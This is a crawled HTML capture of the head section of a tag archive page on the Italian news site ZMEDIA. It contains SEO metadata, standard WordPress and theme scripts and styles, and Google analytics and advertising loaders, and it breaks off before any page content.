

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/tag/fucilate/
body_size: 45636
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zmedia.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.zmedia.it/wp-content/uploads/2025/04/favicon_16x16.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>fucilate Archivi &#8211; ZMEDIA</title>
	<link rel="canonical" href="https://www.zmedia.it/tag/fucilate/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="fucilate Archivi &#8211; ZMEDIA" />
	<meta property="og:url" content="https://www.zmedia.it/tag/fucilate/" />
	<meta property="og:site_name" content="ZMEDIA" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Zmedia_it" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.zmedia.it/tag/fucilate/","url":"https://www.zmedia.it/tag/fucilate/","name":"fucilate Archivi &#8211; ZMEDIA","isPartOf":{"@id":"https://www.zmedia.it/#website"},"primaryImageOfPage":{"@id":"https://www.zmedia.it/tag/fucilate/#primaryimage"},"image":{"@id":"https://www.zmedia.it/tag/fucilate/#primaryimage"},"thumbnailUrl":"https://www.zmedia.it/wp-content/uploads/2015/11/5cfc11be89eeed6131ac8cfd690dd080.jpg","breadcrumb":{"@id":"https://www.zmedia.it/tag/fucilate/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/tag/fucilate/#primaryimage","url":"https://www.zmedia.it/wp-content/uploads/2015/11/5cfc11be89eeed6131ac8cfd690dd080.jpg","contentUrl":"https://www.zmedia.it/wp-content/uploads/2015/11/5cfc11be89eeed6131ac8cfd690dd080.jpg","width":510,"height":390},{"@type":"BreadcrumbList","@id":"https://www.zmedia.it/tag/fucilate/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zmedia.it/"},{"@type":"ListItem","position":2,"name":"fucilate"}]},{"@type":"WebSite","@id":"https://www.zmedia.it/#website","url":"https://www.zmedia.it/","name":"ZMEDIA","description":"Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.","publisher":{"@id":"https://www.zmedia.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zmedia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.zmedia.it/#organization","name":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo","url":"https://www.zmedia.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/logo/image/","url":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","contentUrl":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","width":147,"height":57,"caption":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo"},"image":{"@id":"https://www.zmedia.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/zmedia.it/","https://x.com/Zmedia_it","https://www.instagram.com/zmedia_news/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed" href="https://www.zmedia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed dei commenti" href="https://www.zmedia.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; fucilate Feed del tag" href="https://www.zmedia.it/tag/fucilate/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zmedia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.zmedia.it/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.zmedia.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766298947' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.zmedia.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVGR3PH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.zmedia.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVGR3PH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.zmedia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zmedia.it/wp-json/wp/v2/tags/9824" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zmedia.it/xmlrpc.php?rsd" />

<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.zmedia.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<!-- Nessuna versione HTML AMP disponibile per questo URL. -->
<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T7XLS7N' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9941065043823350&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.zmedia.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Attendere prego...";
var td_email_user_pass_incorrect="Utente o password errati!";
var td_email_user_incorrect="Email o nome utente errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e30513";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
